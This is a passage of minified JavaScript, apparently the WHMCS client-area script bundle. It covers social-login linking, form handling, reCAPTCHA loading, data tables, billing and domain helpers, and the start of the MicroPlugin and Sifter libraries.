class="'+y+'"/>').css(o).appendTo(l),i.data(v,{o:u,s:i.attr("style")}).css(a),u.inheritClass&&l[j](r.className||""),u.inheritID&&t&&l.attr("id",v+"-"+t),"static"==l.css("position")&&l.css("position","relative"),E(i,!0,T),s.length&&s.on(D+".i mouseover.i mouseout.i "+_,function(t){var e=t[k],n=$(this);if(!r[x]){if(e==D){if($(t.target).is("a"))return;E(i,!1,!0)}else f&&(/ut|nd/.test(e)?(l[I](c),n[I](g)):(l[j](c),n[j](g)));if(!N)return!1;t.stopPropagation()}}),i.on(D+".i focus.i blur.i keyup.i keydown.i keypress.i",function(t){var e=t[k],t=t.keyCode;return e!=D&&("keydown"==e&&32==t?(r[k]==C&&r[w]||(r[w]?P:M)(i,w),!1):void("keyup"==e&&r[k]==C?r[w]||M(i,w):/us|ur/.test(e)&&l["blur"==e?I:j](h)))}),o.on(D+" mousedown mouseup mouseover mouseout "+_,function(t){var e=t[k],n=/wn|up/.test(e)?p:c;if(!r[x]){if(e==D?E(i,!1,!0):(/wn|er|in/.test(e)?l[j](n):l[I](n+" "+p),s.length&&f&&n==c&&s[/ut|nd/.test(e)?I:j](g)),!N)return!1;t.stopPropagation()}})})}}(window.jQuery||window.Zepto),function(t,e){"object"!=typeof t.WHMCS&&(t.WHMCS=e)}(window,{hasModule:function(t){return void 0!==WHMCS[t]&&0<Object.getOwnPropertyNames(WHMCS[t]).length},loadModule:function(t,e){if(!this.hasModule(t))if(WHMCS[t]={},"function"==typeof e)e.apply(WHMCS[t]);else for(var n in e)e.hasOwnProperty(n)&&(WHMCS[t][n]={},e[n].apply(WHMCS[t][n]))}}),jQuery(document).ready(function(){jQuery(document).on("click",".disable-on-click",function(){var t;jQuery(this).addClass("disabled"),jQuery(this).hasClass("spinner-on-click")&&(t=$(this).find("i.fas,i.far,i.fal,i.fab"),jQuery(t).removeAttr("class").addClass("fas fa-spinner fa-spin"))})}),WHMCS.hasModule("authn")||WHMCS.loadModule("authn",{provider:function(){var e=!1;return this.feedbackContainer=function(){return jQuery(".providerLinkingFeedback")},this.btnContainer=function(){return jQuery(".providerPreLinking")},this.feedbackMessage=function(t){void 0===t&&(t="complete_sign_in");t=jQuery("p.providerLinkingMsg-preLink-"+t);return t.length?t.first().html():""},this.showProgressMessage=function(t){this.feedbackContainer().fadeIn("fast",function(){"function"!=typeof t||e||(e=!0,t())})},this.preLinkInit=function(t){this.feedbackContainer().removeClass("alert-danger alert-success").addClass("alert alert-info").html('<i class="fas fa-fw fa-spinner fa-spin"></i> '+this.feedbackMessage()).hide();var e,n=this.btnContainer();n.length?n.data("hideOnPrelink")?(e=this,n.fadeOut("false",function(){e.showProgressMessage(t)})):(n.data("disableOnPrelink")&&n.find(".btn").addClass("disabled"),this.showProgressMessage(t)):this.showProgressMessage(t)},this.displayError=function(t,e,n){jQuery("#providerLinkingMessages .provider-name").html(t);t=this.feedbackMessage("connect_error");!e||(e=this.feedbackMessage(e))&&(t=e),n&&0<$(".btn-logged-in-admin").length&&(t+=" Error: "+n),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(t).slideDown()},this.displaySuccess=function(t,e,n){var i,r,o,a=n.icon,s=e.htmlTarget,d=e.targetLogin,l=e.targetRegister,u=n.name,c="";switch(t.result){case"logged_in":case"2fa_needed":c=this.feedbackMessage("2fa_needed"),this.feedbackContainer().removeClass("alert-danger alert-warning alert-success").addClass("alert alert-info").html(c),window.location=t.redirect_url?decodeURIComponent(t.redirect_url):decodeURIComponent(e.redirectUrl);break;case"linking_complete":var h="";h=(h=t.remote_account.email||t.remote_account.firstname+" "+t.remote_account.lastname).trim(),c=this.feedbackMessage("linking_complete").trim().replace(":displayName",u),h&&(c=c.replace(/\.$/," ("+h+").")),this.feedbackContainer().removeClass("alert-danger alert-warning alert-info").addClass("alert alert-success").html(a+c);break;case"login_to_link":s===d?(c=this.feedbackMessage("login_to_link-signin-required"),this.feedbackContainer().removeClass("alert-danger alert-success alert-info").addClass("alert alert-warning").html(a+c)):(i=jQuery("input[name=email]"),r=jQuery("input[name=firstname]"),h=jQuery("input[name=lastname]"),""===i.val()&&i.val(t.remote_account.email),""===r.val()&&r.val(t.remote_account.firstname),""===h.val()&&h.val(t.remote_account.lastname),s===l?("object"==typeof WHMCS.client.registration&&WHMCS.client.registration.prefillPassword(),c=this.feedbackMessage("login_to_link-registration-required"),this.feedbackContainer().fadeOut("slow",function(){$(this).removeClass("alert-danger alert-success alert-info").addClass("alert alert-warning").html(a+c).fadeIn("fast")})):("object"==typeof WHMCS.client.registration&&WHMCS.client.registration.prefillPassword(),(o=this).feedbackContainer().each(function(t,e){var n=$(e),i=n.siblings("div .providerPreLinking").data("linkContext");n.fadeOut("slow",function(){c="checkout-new"===i?o.feedbackMessage("checkout-new"):o.feedbackMessage("login_to_link-signin-required"),n.removeClass("alert-danger alert-success alert-info").addClass("alert alert-warning").html(a+c).fadeIn("fast")})})));break;case"other_user_exists":c=this.feedbackMessage("other_user_exists"),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(a+c).slideDown();break;case"already_linked":c=this.feedbackMessage("already_linked"),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(a+c).slideDown();break;default:c=this.feedbackMessage("default"),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(a+c).slideDown()}},this.signIn=function(t,e,n,i,r){jQuery.ajax(t).done(function(t){i(),WHMCS.authn.provider.displaySuccess(t,e,n),jQuery("#tableLinkedAccounts").length&&WHMCS.ui.dataTable.getTableById("tableLinkedAccounts").ajax.reload()}).error(function(){r(),WHMCS.authn.provider.displayError()})},this}}),WHMCS.hasModule("client")||WHMCS.loadModule("client",{registration:function(){return this.prefillPassword=function(i){void 0===(i=i||{}).hideContainer?(t=jQuery("#inputSecurityQId").attr("id")?"#containerPassword":"#containerNewUserSecurity",i.hideContainer=jQuery(t),i.hideInputs=!0):"string"==typeof i.hideContainer&&i.hideContainer.length&&(i.hideContainer=jQuery(i.hideContainer)),void 0===i.form&&(i.form={password:[{id:"inputNewPassword1"},{id:"inputNewPassword2"}]});var t=function(){for(var t=WHMCS.utils.simpleRNG(),e=0,n=i.form.password.length;e<n;e++)jQuery("#"+i.form.password[e].id).val(t).trigger("keyup")};i.hideInputs?i.hideContainer.slideUp("fast",t):t()},this}}),function(t){WHMCS.hasModule("http")||WHMCS.loadModule("http",t)}({jqClient:function(){return _getSettings=function(t,e,n,i){return"object"==typeof t?t:("function"==typeof e&&(n=e,e=null),{url:t,data:e,success:n,dataType:i})},this.get=function(t,e,n,i){return WHMCS.http.client.request(jQuery.extend(_getSettings(t,e,n,i),{type:"GET"}))},this.post=function(t,e,n,i){return WHMCS.http.client.request(jQuery.extend(_getSettings(t,e,n,i),{type:"POST"}))},this.jsonGet=function(n){n=n||{},this.get(n.url,n.data,function(t){t.warning?(console.log("[WHMCS] Warning: "+t.warning),"function"==typeof n.warning&&n.warning(t.warning)):t.error?(console.log("[WHMCS] Error: "+t.error),"function"==typeof n.error&&n.error(t.error)):"function"==typeof n.success&&n.success(t)},"json").error(function(t,e){console.log("[WHMCS] Error: "+e),"function"==typeof n.fail&&n.fail(e)}).always(function(){"function"==typeof n.always&&n.always()})},this.jsonPost=function(n){n=n||{},this.post(n.url,n.data,function(t){t.warning?(console.log("[WHMCS] Warning: "+t.warning),"function"==typeof n.warning&&n.warning(t.warning)):t.error?(console.log("[WHMCS] Error: "+t.error),"function"==typeof n.error&&n.error(t.error)):"function"==typeof n.success&&n.success(t)},"json").fail(function(t,e){console.log("[WHMCS] Fail: "+e),"function"==typeof n.fail&&n.fail(e,t)}).always(function(){"function"==typeof n.always&&n.always()})},this},client:function(){var r=this;return _beforeRequest=function(t){return void 0===t.type&&(t.type="GET"),t},this.request=function(t){return t=_beforeRequest(t||{}),jQuery.ajax(t)},jQuery.each(["get","post","put","delete"],function(t,e){var n,i;r[e]=(n=e,i=r,function(t){return(t=t||{}).type=n.toUpperCase(),i.request(t)})}),this}}),WHMCS.hasModule("ui")||WHMCS.loadModule("ui",{confirmation:function(){var e=[];return this.register=function(t){return e.indexOf(t=void 0===t?"[data-toggle=confirmation]":t)<0&&e.push(t),jQuery(t).confirmation({rootSelector:t}),e},this},dataTable:function(){return this.tables={},this.register=function(){var n=this;jQuery("table.data-driven").each(function(t,e){n.getTableById(e.id,void 0)})},this.getTableById=function(t,n){var e,i,r=this,o=jQuery("#"+t);return void 0===r.tables[t]?(void 0===n&&(n={dom:'<"listtable"ift>pl',paging:!1,lengthChange:!1,searching:!1,ordering:!0,info:!1,autoWidth:!0,columns:[],lengthMenu:[10,25,50,100,500,1e3],language:{emptyTable:o.data("langEmptyTable")?o.data("langEmptyTable"):"No records found"}}),jQuery.each(o.data(),function(t,e){if(void 0!==e)if("ajaxUrl"!==t)if("lengthChange"!==t){if("pageLength"!==t)return"langEmptyTable"===t?(void 0===n.language&&(n.language={}),void(n.language.emptyTable=e)):"langZeroRecords"===t?(void 0===n.language&&(n.language={}),void(n.language.zeroRecords=e)):void(n.key=e);n.pageLength=e}else n.lengthChange=e;else n.ajax={url:e}}),jQuery.each(o.find("th"),function(){void 0===n.columns&&(n.columns=[]),n.columns.push({data:jQuery(this).data("name")})}),r.tables[t]=r.initTable(o,n)):void 0!==n&&(i=(e=r.tables[t]).init(),i=jQuery.extend(i,n),e.destroy(),r.tables[t]=r.initTable(o,i)),r.tables[t]},this.initTable=function(i,t){var t=i.DataTable(t),e=this;return i.data("on-draw")?t.on("draw.dt",function(t,e){var n=i.data("on-draw");"function"==typeof window[n]&&window[n](t,e)}):i.data("on-draw-rebind-confirmation")&&t.on("draw.dt",function(t){e.rebindConfirmation(t)}),t},this.rebindConfirmation=function(t){for(var e=this,n=t.target.id,i=WHMCS.ui.confirmation.register(),r=0,o=i.length;r<o;r++)jQuery(i[r]).on("confirmed.bs.confirmation",function(t){t.preventDefault(),WHMCS.http.jqClient.post(jQuery(t.target).data("target-url"),{token:csrfToken}).done(function(t){"success"!==t.status&&"okay"!==t.status||e.getTableById(n,void 0).ajax.reload()})})},this},clipboard:function(){return this.copy=function(t){t.preventDefault();var e=$(t.currentTarget),n=$(e).data("clipboard-target"),t=$(n).parent();try{var i=$("<textarea>").css("position","fixed").css("opacity","0").css("width","1px").css("height","1px").val($(n).val());t.append(i),i.focus().select(),document.execCommand("copy")}finally{i.remove()}e.tooltip({trigger:"click",placement:"bottom"}),WHMCS.ui.toolTip.setTip(e,"Copied!"),WHMCS.ui.toolTip.hideTip(e)},this},toolTip:function(){this.setTip=function(t,e){var n=t.data("bs.tooltip");return"in"!==n.hoverState&&(n.hoverState="in"),t.attr("data-original-title",e),n.show(),n},this.hideTip=function(t){return setTimeout(function(){t.data("bs.tooltip").hide()},2e3)}},jsonForm:function(){return this.managedElements="input,textarea,select",this.initFields=function(t){var e=this;$(t).find(e.managedElements).each(function(){var t=this;$(t).on("keypress change",function(){e.fieldHasError(t)&&e.clearFieldError(t)})})},this.init=function(e){var n=this;n.initFields(e),$(e).on("submit",function(t){t.preventDefault(),t.stopPropagation(),n.clearErrors(e);t=$(e).parents('.modal[role="dialog"]').first();$(t).length&&($(t).on("show.bs.modal hidden.bs.modal",function(){n.clearErrors(e)}),$(t).on("show.bs.modal",function(){$(e)[0].reset()})),WHMCS.http.client.post({url:$(e).attr("action"),data:$(e).serializeArray()}).done(function(t){n.onSuccess(e,t)}).fail(function(t){n.onError(e,t)}).always(function(t){n.onRequestComplete(e,t)})})},this.initAll=function(){var t=this;$('form[data-role="json-form"]').each(function(){t.init(this)})},this.markFieldErrors=function(t,e){var n,i,r=null;for(i in e)e.hasOwnProperty(i)&&(r=e[i]),n=this.managedElements.split(",").map(function(t){return t+'[name="'+i+'"]'}).join(","),n=$(t).find(n),r&&($(n).parents(".form-group").addClass("has-error"),$(n).attr("title",r),$(n).tooltip());$(t).find(".form-group.has-error input[title]").first().tooltip("show")},this.fieldHasError=function(t){return $(t).parents(".form-group").hasClass("has-error")},this.clearFieldError=function(e){try{$(e).tooltip("dispose")}catch(t){$(e).tooltip("destroy")}$(e).parents(".form-group").removeClass("has-error")},this.onSuccess=function(t,e){t=$(t).data("on-success");"function"==typeof t&&t(e.data)},this.onError=function(t,e){e.responseJSON&&e.responseJSON.fields&&"object"==typeof e.responseJSON.fields?this.markFieldErrors(t,e.responseJSON.fields):console.log("Unknown error - please try again later.");t=$(t).data("on-error");"function"==typeof t&&t(e)},this.clearErrors=function(t){var e=this;$(t).find(e.managedElements).each(function(){e.clearFieldError(this)})},this.onRequestComplete=function(t,e){},this},effects:function(){this.errorShake=function(t){var d={},d=$.extend({direction:"left",distance:8,times:3,speed:90},d);return t.each(function(){var t=$(this),e={position:t.css("position"),top:t.css("top"),bottom:t.css("bottom"),left:t.css("left"),right:t.css("right")};t.css("position","relative");var n="up"===d.direction||"down"===d.direction?"top":"left",i="up"===d.direction||"left"===d.direction?"pos":"neg",r={},o={},a={};r[n]=("pos"==i?"-=":"+=")+d.distance,o[n]=("pos"==i?"+=":"-=")+2*d.distance,a[n]=("pos"==i?"-=":"+=")+2*d.distance,t.animate(r,d.speed);for(var s=1;s<d.times;s++)t.animate(o,d.speed).animate(a,d.speed);t.animate(o,d.speed).animate(r,d.speed/2,function(){t.css(e)})})}}}),WHMCS.hasModule("form")||WHMCS.loadModule("form",function(){return this.checkAllBound=false,this.register=function(){if(!this.checkAllBound){this.bindCheckAll();this.checkAllBound=true}},this.bindCheckAll=function(){var t=".btn-check-all";jQuery("body").on("click",t,function(t){var e=jQuery(t.target);var n=jQuery("#"+e.data("checkbox-container")+' input[type="checkbox"]');if(e.data("btn-check-toggle")){var i="Deselect All";var r="Select All";if(e.data("label-text-deselect"))i=e.data("label-text-deselect");if(e.data("label-text-select"))r=e.data("label-text-select");if(e.hasClass("toggle-active")){n.prop("checked",false);e.text(r);e.removeClass("toggle-active")}else{n.prop("checked",true);e.text(i);e.addClass("toggle-active")}}else if(e.data("btn-toggle-on"))n.prop("checked",true);else n.prop("checked",false)})},this.reloadCaptcha=function(t){if(typeof grecaptcha!=="undefined")grecaptcha.reset();else{if(!t)t=jQuery("#inputCaptchaImage");var e=jQuery(t).data("src");jQuery(t).attr("src",e+"?nocache="+(new Date).getTime());var n=jQuery("#inputCaptcha");if(n.length)n.val("")}},this});var lastTicketMsg,recaptchaLoadComplete=!1,recaptchaCount=0,recaptchaType="recaptcha",recaptchaValidationComplete=!1;function disableFields(t,e){"."!=t[0]&&(t="."+t);t=jQuery(t);t.prop("disabled",e),e?t.addClass("disabled"):t.removeClass("disabled")}function checkAll(t,e){"."!=t[0]&&(t="."+t),jQuery(t).removeAttr("checked"),jQuery(e).is(":checked")&&jQuery(t).click()}function clickableSafeRedirect(t,e,n){var i=t.target.tagName.toLowerCase(),r=t.target.parentNode.tagName.toLowerCase(),o=t.target.parentNode.parentNode.parentNode;return!jQuery(o).hasClass("collapsed")&&(("i"!==i||!jQuery(t.target).hasClass("ssl-required"))&&void("button"!=i&&"a"!=i&&"button"!=r&&"a"!=r&&(n?window.open(e):window.location.href=e)))}function popupWindow(t,e,n,i,r){var o=(screen.width-n)/2,a=(screen.height-i)/2,i="height="+i+",";i+="width="+n+",",i+="top="+(a=a<0?0:a)+",",i+="left="+(o=o<0?0:o)+",",i+=r,win=window.open(t,e,i),win.window.focus()}function addRenewalToCart(t,e){jQuery("#domainRow"+t).attr("disabled","disabled"),jQuery("#domainRow"+t).find("select,button").attr("disabled","disabled"),jQuery(e).html('<span class="glyphicon glyphicon-shopping-cart"></span> Adding...');var n=jQuery("#renewalPeriod"+t).val();WHMCS.http.jqClient.post("clientarea.php","addRenewalToCart=1&token="+csrfToken+"&renewID="+t+"&period="+n,function(t){jQuery("#cartItemCount").html(+jQuery("#cartItemCount").html()+1),jQuery(e).html('<span class="glyphicon glyphicon-shopping-cart"></span> Added'),jQuery("#btnCheckout").fadeIn()})}function selectChangeNavigate(t){window.location.href=$(t).val()}function extraTicketAttachment(){jQuery("#fileUploadsContainer").append('<input type="file" name="attachments[]" class="form-control" />')}function getStats(e){WHMCS.http.jqClient.post("serverstatus.php","getstats=1&num="+e,function(t){jQuery("#load"+e).html(t.load),jQuery("#uptime"+e).html(t.uptime)},"json")}function checkPort(e,n){WHMCS.http.jqClient.post("serverstatus.php","ping=1&num="+e+"&port="+n,function(t){jQuery("#port"+n+"_"+e).html(t)})}function getticketsuggestions(){currentcheckcontent=jQuery("#message").val(),currentcheckcontent!=lastcheckcontent&&""!=currentcheckcontent&&(WHMCS.http.jqClient.post("submitticket.php",{action:"getkbarticles",text:currentcheckcontent},function(t){t&&(jQuery("#searchresults").html(t),jQuery("#searchresults").hide().removeClass("hidden").slideDown())}),lastcheckcontent=currentcheckcontent),setTimeout("getticketsuggestions();",3e3)}function refreshCustomFields(t){jQuery("#customFieldsContainer").load("submitticket.php",{action:"getcustomfields",deptid:$(t).val()})}function autoSubmitFormByContainer(t){"undefined"!=typeof noAutoSubmit&&!1!==noAutoSubmit||jQuery("#"+t).find("form:first").submit()}function useDefaultWhois(t){jQuery("."+t.substr(0,t.length-1)+"customwhois").attr("disabled",!0),jQuery("."+t.substr(0,t.length-1)+"defaultwhois").attr("disabled",!1),jQuery("#"+t.substr(0,t.length-1)+"1").attr("checked","checked")}function useCustomWhois(t){jQuery("."+t.substr(0,t.length-1)+"customwhois").attr("disabled",!1),jQuery("."+t.substr(0,t.length-1)+"defaultwhois").attr("disabled",!0),jQuery("#"+t.substr(0,t.length-1)+"2").attr("checked","checked")}function showNewBillingAddressFields(){jQuery("#newBillingAddress").slideDown()}function hideNewBillingAddressFields(){jQuery("#newBillingAddress").slideUp()}function showNewCardInputFields(){var t=jQuery(".cc-details"),e=jQuery("#inputCardNumber"),n=jQuery("#billingAddressChoice");t.hasClass("hidden")&&t.hide().removeClass("hidden"),t.slideDown(),e.focus(),n.slideDown().find('input[name="billingcontact"]').first().iCheck("check")}function showNewAccountInputFields(){jQuery(".bank-details").hasClass("hidden")&&jQuery(".bank-details").hide().removeClass("hidden"),jQuery(".bank-details").slideDown(),jQuery("#billingAddressChoice").slideDown().find('input[name="billingcontact"]').first().iCheck("check")}function hideNewCardInputFields(){hideNewBillingAddressFields(),jQuery(".cc-details").slideUp(),jQuery("#billingAddressChoice").slideUp();var t=jQuery('input[name="ccinfo"]:checked').data("billing-contact-id");null!=t&&jQuery("#billingAddressChoice label.billing-contact-"+t).iCheck("check"),jQuery("#inputCardCvv").focus()}function hideNewAccountInputFields(){hideNewBillingAddressFields(),jQuery(".bank-details").slideUp(),jQuery("#billingAddressChoice").slideUp();var t=jQuery('input[name="paymethod"]:checked'),t=jQuery(t).data("billing-contact-id"),t=jQuery('.billing-contact-info[data-billing-contact-id="'+t+'"]');t.length&&(jQuery(".billing-contact-info").hide(),jQuery(t).show())}function getTicketSuggestions(){var t=jQuery("#inputMessage").val();t!=lastTicketMsg&&""!=t&&(WHMCS.http.jqClient.post("submitticket.php",{action:"getkbarticles",text:t},function(t){t&&(jQuery("#autoAnswerSuggestions").html(t),jQuery("#autoAnswerSuggestions").is(":visible")||jQuery("#autoAnswerSuggestions").hide().removeClass("hidden").slideDown())}),lastTicketMsg=t),setTimeout("getTicketSuggestions()",3e3)}function smoothScroll(t){$("html, body").animate({scrollTop:$(t).offset().top},500)}function irtpSubmit(){allowSubmit=!0;var t=0,e=jQuery("#modalIrtpOptOut"),n=jQuery("#modalReason"),i=jQuery("#irtpOptOut"),r=jQuery("#irtpOptOutReason");e.is(":checked")&&(t=1),i.val(t),r.val(n.val()),jQuery("#frmDomainContactModification").submit()}function showOverlay(t){jQuery("#fullpage-overlay .msg").html(t),jQuery("#fullpage-overlay").removeClass("hidden").show()}function hideOverlay(){jQuery("#fullpage-overlay").hide()}function getSslAttribute(t,e){return(t.data(e)?t:t.parent("td")).data(e)}function openValidationSubmitModal(t){var e=jQuery("#validationSubmitModal");e.find(".modal-body iframe").attr("src",t.dataset.url),e.modal("show")}function completeValidationComClientWorkflow(){var t=jQuery(".user-validation"),e=jQuery(".validation-status-label"),n=jQuery(".validation-submit-div"),i=!0;return $("#validationSubmitModal").modal("hide"),0!==t.length&&(t.slideUp(),i=!1),0!==e.length&&(t=n.find("a").data("submitted-string"),e.text(t).removeClass("label-default").addClass("label-warning"),n.hide(),i=!1),i&&(window.location.href=WHMCS.utils.autoDetermineBaseUrl()),!1}WHMCS.hasModule("recaptcha")||WHMCS.loadModule("recaptcha",function(){return this.register=function(){if(recaptchaLoadComplete)return;var h=[],t=jQuery(".btn-recaptcha").parents("form"),p=false;t.each(function(t,e){if(typeof recaptchaSiteKey==="undefined"){console.log("Recaptcha site key not defined");return}recaptchaCount+=1;var n=jQuery(e),i=n.find(".btn-recaptcha"),r=typeof requiredText!=="undefined"?requiredText:"Required",o="divDynamicRecaptcha"+recaptchaCount;p=i.hasClass("btn-recaptcha-invisible");var a=n.find("#"+o+" .g-recaptcha"),s=n.find(".recaptcha-container"),d=n;if(s.length){s.attr("id",s.attr("id")+recaptchaCount);d=s}if(!a.length){d.append('<div id="#'+o+'" class="g-recaptcha"></div>');a=d.find("#"+o)}if(!p)a.data("toggle","tooltip").data("placement","bottom").data("trigger","manual").attr("title",r).hide();var l=n.find("input[name='submit']");if(l.length){var u=n.prop("action");n.prop("action",u+"&submit=1");l.remove()}var c=o+"Callback";window[c]=function(){if(p)n.submit()};if(p){recaptchaType="invisible";n.on("submit.recaptcha",function(t){var e=n.find(".g-recaptcha").data("recaptcha-id");if(!grecaptcha.getResponse(e).trim()){t.preventDefault();grecaptcha.execute(e);recaptchaValidationComplete=false}else recaptchaValidationComplete=true})}else{h.push(function(){a.slideDown("fast",function(){a.find(":first").addClass("center-block")})});h.push(function(){a.find(":first").addClass("center-block")})}});window.recaptchaLoadCallback=function(){jQuery(".g-recaptcha").each(function(t,e){var n=jQuery(e),i=n.closest("form"),r=i.find(".btn-recaptcha"),o=n.attr("id").substring(1);var a=grecaptcha.render(e,{sitekey:recaptchaSiteKey,size:r.hasClass("btn-recaptcha-invisible")?"invisible":"normal",callback:o+"Callback"});n.data("recaptcha-id",a)})};if(t.length){var e="https://www.google.com/recaptcha/api.js?onload=recaptchaLoadCallback&render=explicit";jQuery.getScript(e,function(){for(var t=h.length-1;t>=0;t--)h[t]()})}recaptchaLoadComplete=true},this}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.MicroPlugin=e()}(this,function(){var t={mixin:function(i){i.plugins={},i.prototype.initializePlugins=function(t){var e,n,i,r=[];if(this.plugins={names:[],settings:{},requested:{},loaded:{}},o.isArray(t))for(e=0,n=t.length;e<n;e++)"string"==typeof t[e]?r.push(t[e]):(this.plugins.settings[t[e].name]=t[e].options,r.push(t[e].name));else if(t)for(i in t)t.hasOwnProperty(i)&&(this.plugins.settings[i]=t[i],r.push(i));for(;r.length;)this.require(r.shift())},i.prototype.loadPlugin=function(t){var e=this.plugins,n=i.plugins[t];if(!i.plugins.hasOwnProperty(t))throw new Error('Unable to find "'+t+'" plugin');e.requested[t]=!0,e.loaded[t]=n.fn.apply(this,[this.plugins.settings[t]||{}]),e.names.push(t)},i.prototype.require=function(t){var e=this.plugins;if(!this.plugins.loaded.hasOwnProperty(t)){if(e.requested[t])throw new Error('Plugin has circular dependency ("'+t+'")');this.loadPlugin(t)}return e.loaded[t]},i.define=function(t,e){i.plugins[t]={name:t,fn:e}}}},o={isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}};return t}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.Sifter=e()}(this,function(){function t(t,e){this.items=t,this.settings=e||{diacritics:!0}}t.prototype.tokenize=function(t){if(!(t=s(String(t||"").toLowerCase()))||!t.length)return[];for(var e,n,i=[],r=t.split(/ +/),o=0,a=r.length;o<a;o++){if(e=d(r[o]),this.settings.diacritics)for(n in l)l.hasOwnProperty(n)&&(e=e.replace(new RegExp(n,"g"),l[n]));i.push({string:r[o],regex:new RegExp(e,"i")})}return i},t.prototype.iterator=function(t,e){var n=a(t)?Array.prototype.forEach||function(t){for(var e=0,n=this.length;e<n;e++)t(this[e],e,this)}:function(t){for(var e in this)this.hasOwnProperty(e)&&t(this[e],e,this)};n.apply(t,[e])},t.prototype.getScoreFunction=function(t,e){function r(t,e){var n;return!t||-1===(n=(t=String(t||"")).search(e.regex))?0:(t=e.string.length/t.length,0===n&&(t+=.5),t)}var o,a=(t=this.prepareSearch(t,e)).tokens,s=t.options.fields,d=a.length,l=t.options.nesting,u=(o=s.length)?1===o?function(t,e){return r(f(e,s[0],l),t)}:function(t,e){for(var n=0,i=0;n<o;n++)i+=r(f(e,s[n],l),t);return i/o}:function(){return 0};return d?1===d?function(t){return u(a[0],t)}:"and"===t.options.conjunction?function(t){for(var e,n=0,i=0;n<d;n++){if((e=u(a[n],t))<=0)return 0;i+=e}return i/d}:function(t){for(var e=0,n=0;e<d;e++)n+=u(a[e],t);return n/d}:function(){return 0}},t.prototype.getSortFunction=function(t,n){var e,i,r,o,a,s,d,l=this,u=!(t=l.prepareSearch(t,n)).query&&n.sort_empty||n.sort,c=function(t,e){return"$score"===t?e.score:f(l.items[e.id],t,n.nesting)},h=[];if(u)for(e=0,i=u.length;e<i;e++)!t.query&&"$score"===u[e].field||h.push(u[e]);if(t.query){for(d=!0,e=0,i=h.length;e<i;e++)if("$score"===h[e].field){d=!1;break}d&&h.unshift({field:"$score",direction:"desc"})}else for(e=0,i=h.length;e<i;e++)if("$score"===h[e].field){h.splice(e,1);break}for(s=[],e=0,i=h.length;e<i;e++)s.push("desc"===h[e].direction?-1:1);return(o=h.length)?1===o?(r=h[0].field,a=s[0],function(t,e){return a*p(c(r,t),c(r,e))}):function(t,e){for(var n,i=0;i<o;i++)if(n=h[i].field,n=s[i]*p(c(n,t),c(n,e)))return n;return 0}:null},t.prototype.prepareSearch=function(t,e){if("object"==typeof t)return t;var n=(e=o({},e)).fields,i=e.sort,r=e.sort_empty;return n&&!a(n)&&(e.fields=[n]),i&&!a(i)&&(e.sort=[i]),r&&!a(r)&&(e.sort_empty=[r]),{options:e,query:String(t||"").toLowerCase(),tokens:this.tokenize(t),total:0,items:[]}},t.prototype.search=function(t,n){var i,r,e=this,o=this.prepareSearch(t,n);return n=o.options,t=o.query,r=n.score||e.getScoreFunction(o),t.length?e.iterator(e.items,function(t,e){i=r(t),(!1===n.filter||0<i)&&o.items.push({score:i,id:e})}):e.iterator(e.items,function(t,e){o.items.push({score:1,id:e})}),(e=e.getSortFunction(o,n))&&o.items.sort(e),o.total=o.items.length,"number"==typeof n.limit&&(o.items=o.items.slice(0,n.limit)),o};var p=function(t,e){return"number"==typeof t&&"number"==typeof e?e<t?1:t<e?-1:0:(t=n(String(t||"")),(e=n(String(e||"")))<t?1:t<e?-1:0)},o=function(t,e){for(var n,i,r=1,o=arguments.length;r<o;r++)if(i=arguments[r])for(n in i)i.hasOwnProperty(n)&&(t[n]=i[n]);return t},f=function(t,e,n){if(t&&e){if(!n)return t[e];for(var i=e.split(".");i.length&&(t=t[i.shift()]););return t}},s=function(t){return(t+"").replace(/^\s+|\s+$|/g,"")},d=function(t){return(t+"").replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")},a=Array.isArray||"undefined"!=typeof $&&$.isArray||function(t){return"[object 